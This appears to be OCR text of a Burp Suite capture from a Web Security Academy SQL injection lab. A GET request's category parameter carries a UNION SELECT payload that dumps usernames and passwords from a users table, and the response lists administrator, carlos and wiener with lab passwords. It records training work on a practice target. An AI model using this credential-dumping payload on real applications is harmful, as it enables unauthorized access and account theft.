 Request
Pretty Raw Hex \n
GET /filter?category=
'+UNION+SELECT+USERNAME_YULFTB,PASSWORD_XDLYEB+FROM+U
SERS_PHBAAE--; HTTP/2
Host:
0a0200ff0372b80f805cf37d00ca00ff.web-security-academy
.net
Cookie: session=lKzlu7BQxI7qRnIOxTcicqd5BoRrHTE5
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:142.0) Gecko/20100101 Firefox/142.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a0200ff0372b80f805cf37d00ca00ff.web-security
-academy.net/filter?category=Lifestyle
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Response
Pretty Raw Hex Render \n
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="
/filter?category=Toys+%26+Games">
Toys & Games
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
administrator
</th>
71 <td>
sxlvq9fkc0gloneqb84e
</td>
72 </tr>
73 <tr>
74 <th>
carlos
</th>
75 <td>
qt20cjw9jgqrq46dqcy4
</td>
76 </tr>
77 <tr>
78 <th>
wiener
</th>
79 <td>
jcvnbbjzwbg0zyl0fuqn
</td>
80 </tr>
81 </tbody>
82 </table>
83 </div>
84 </section>
85 <div class="footer-wrapper">
86 </div>